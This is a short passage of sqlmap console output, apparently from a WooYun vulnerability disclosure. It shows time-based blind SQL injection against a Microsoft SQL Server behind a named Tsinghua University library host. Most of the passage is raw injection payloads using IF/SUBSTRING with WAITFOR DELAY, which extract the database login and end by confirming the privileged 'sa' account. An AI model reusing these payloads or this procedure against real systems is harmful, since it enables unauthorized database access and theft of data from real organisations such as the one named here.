 VARCHAR(4000)),CHAR(32))),3,1))>16) WAITFOR DELAY '0:0:2'--
[15:23:15] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),3,1))>8) WAITFOR DELAY '0:0:2'--
[15:23:15] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),3,1))>4) WAITFOR DELAY '0:0:2'--
[15:23:16] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),3,1))>2) WAITFOR DELAY '0:0:2'--
[15:23:16] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),3,1))>1) WAITFOR DELAY '0:0:2'--
[15:23:16] [INFO] retrieved: sa
[15:23:16] [DEBUG] performed 23 queries in 31.89 seconds
current user:    'sa'
[15:23:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\media.lib.tsinghua.edu.cn'
[*] shutting down at 15:23:16
www.wooyun.org
C:\Python27\sqlmap>